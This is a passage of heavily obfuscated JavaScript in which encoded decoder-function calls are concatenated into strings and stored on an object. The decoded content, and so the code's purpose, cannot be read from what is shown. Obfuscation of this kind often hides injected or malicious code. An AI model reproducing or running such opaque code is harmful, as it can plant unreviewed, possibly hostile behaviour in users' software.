0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x